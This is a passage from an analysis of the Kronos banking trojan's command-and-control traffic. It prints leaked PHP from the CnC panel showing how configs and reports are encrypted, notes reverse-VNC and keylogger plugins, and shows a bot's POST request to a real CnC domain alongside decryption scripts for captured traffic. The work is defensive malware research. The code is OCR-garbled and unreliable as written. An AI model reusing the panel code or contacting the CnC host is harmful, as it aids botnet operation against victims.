\mathcal{F}
```
The configuration that is sent to the bot is prepared by the following code:

```
Command #1 (a=1):
```

```
if(iset(\$ 6ET['a']) \&&$ 6ET['a'] == 1)₹
        $file = foren($ vars['InjectsFile'], "r");if(!$file)
                die()$Config = fread($file, filesize($ vars['InjectsFile']));
        $Config = str replace(' <?php die(); ?>'. "", $Config);exit(EncryptConfig($Config, $UniqueId));
}
```We can also see very clearly how the config is encrypted – using AES in CBC mode, where [the key is first 16 bytes of md5 of the BotId \(it confirms what researchers form Lexsi lab](https://www.lexsi.com/securityhub/kronos-decrypting-the-configuration-file-and-injects/?lang=en) found by reverse engineering).

```
function EncryptConfig($Data, $BotId)
€
        $Data.=pack("C", 0x00);% key = substr(md5 ($BotId), 0, 16);srand();
        $iv = mcrypt_create_iv(mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128, MCRYPT_MODE_CBC), MCRYPT_RAND);
        $encrypted = mcrypt_encrypt(MCRYPT_RIJNDAEL_128, $key, $Data, MCRYPT_MODE_CBC, $iv);
        return $iv.$encrypted;
\mathcal{F}
```
However, AES is not the only cryptographic algorithm that is utilized by Kronos. Other commands use BlowFish in ECB mode:

```
Command #0 (a=0):
```

```
else if(isset($ GET['a']) && $ GET['a'] == 0)
€
        $LogData = substr($PostData, 74);$Key = substr(md5($<mark>UniqueId</mark>) . md5($<mark>UniqueId</mark>), 0, 56);
        $Decrypted = mcrypt decrypt(MCRYPT BLOWFISH, $Key, $LogData, MCRYPT MODE ECB, NULL);
        $len = strlen($Decrypted);
        $line = explode("<*#*~>", $Decrypted);
```

```
Command #2 (a=2):
```

```
else if(isset($ GET['a']) && $ GET['a'] == 2)
ſ
       $LogData = substr($PostData, 74);$Key = substr(md5($<mark>UniqueId</mark>) . md5($<mark>UniqueId</mark>), 0, 56);
       $Decrypted = mcrypt decrypt(MCRYPT BLOWFISH, $Key, $LogData, MCRYPT MODE ECB, NULL);
       $len = strlen($Decrypted);\$today = strtotime("today");echo($Decrypted . "\n");
```
In all cases, there is a variable called UniqueId that is used as a key. The UniqueId is nothing more but the BotId, that is sent in every POST request in XOR encoded form.```
$InjectHash = "";$UniqueId
                = 100$Country = CountryName($client ip);for($i = 0; $i < 32; $i++)
₹
        $InjectHash .= $PostData[2+$i] ^ $PostData[0];
ł
for($i = 0; $i < 38; $i++)
€
        $UniqueId .= $PostData[35+$i] ^ $PostData[0];
ł
$InjectHash = mysql real escape string($InjectHash);
$UniqueId = mysql real escape string($UniqueId);
```
You can find the corresponding Python scripts for decoding the appropriate requests and responses here:

[https://github.com/hasherezade/malware\\_analysis/tree/master/kronos](https://github.com/hasherezade/malware_analysis/tree/master/kronos)

Kronos comes also with option of adding some plugins, extending the core functionality:

```
<?php
//enabling features here will not work if bot is compiled without
define("RVNC ENABLED", FALSE); //Reverse VNC
define("KLOG ENABLED", FALSE); //Key Logger
?>
```
As we may conclude, the plugins are capable of extending Kronos with some espionage capabilities, such as VNC (for viewing the desktop) and logging typed keystrokes.

### **Decrypting the communication**

With the help of prepared scripts (available [here\)](https://github.com/hasherezade/malware_analysis/tree/master/kronos), we can decrypt the important elements of the communication between the Kronos bot and the CnC server. Let's assume that we have a PCAP file with a captured traffic.

#### **The BotId**

We need to start from getting the Kronos  $BotId$ , because as we know it will be used to derive the encryption keys. We will find it in the requests sent by the bot to its CnC (74 bytes long):

hjbkjbhkjhbkjhl.info 74 bytes connect.php hjbkjbhkjhbkjhl.info text/html 87 bytes connect.php hjbkjbhkjhbkjhl.info 74 bytes connect.php?a=1 172 kB connect.php?a=1 hjbkjbhkjhbkjhl.info text/htmlAfter dumping the request, we can use the following script to decode it:

./kronos\_beacon\_decoder.py --infile dump1.bin

As the output we will get the decoded beacon, consisting of:

- 1. Hash of the configuration file (if no configuration file was present at the moment, this part will be filled with "X" characters)
- 2. The BotId

Example:

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX**{117BB161-6479-4624-858B-4D2CE81593A2}**

So, in the demonstrated case the BotId is {117BB161-6479-4624-858B-4D2CE81593A2} .

#### **The configuration**

Having the BotId, we can move to decrypt the configuration. It arrives in the response to the a=1 request:

| hjbkjbhkjhbkjhl.info           | 74 bytes connect.php?a=1   |
|--------------------------------|----------------------------|
| hibkibhkihbkihl.info text/html | 172 kB connect.php?a= $1/$ |

Example of the request followed by the encrypted response from the CnC:```
POST /lampi/connect.php?a=1 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/6.0)
Host: hjbkjbhkjhbkjhl.info
Content-Length: 74
Cache-Control: no-cache
Cookie: PHPSESSID=11plkfg7k7jtkfcng1sukeqp05
9. aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa9B...{{....
\sim \sim\sim 10\ldots { .
\}. z \vert \ldots .
X.D9HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 20:46:05 GMT
Content-Type: text/html; charset=windows-1251
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
check=0Pragma: no-cache
1ec48) \ldots 1 \ldots \ldots 7 \ldots 0 \ldots 15 \ldots r \ldots L:
...N..0.ka{....:.......=..L."W..9..)..k....+.[.......[.........
1', \ldots, \ldots].d.@Z.@.1%..d.......p.............8.......n..e...0...n..k...
. {Y4t.9Q.c...a...Z..g.$"......@.8.....F.../...n^.@#q2......J........g..
1.0pd...h.6...%3&.......zf.Q.V.0.....>..........
```
After dumping the response, we can use another script to decode it, giving the BotId as a parameter:

```
./kronos_a1_decoder.py --datafile dump2.bin --botid {117BB161-6479-4624-858B-
4D2CE81593A2}
```
As a result, we will get the configuration file. Example of the decoded config: <https://gist.github.com/malwarezone/a7fc13d4142da0c6a67b5e575156c720#file-config-txt>

#### **The sent reports**

Sometimes we can find the Kronos bot reporting to the CnC in requests a=0 or a=2:

| hjbkjbhkjhbkjhl.info | 74 bytes connect.php  |
|----------------------|-----------------------|
| hjbkjbhkjhbkjhl.info | 54 kB connect.php?a=0 |

Example of the encrypted request: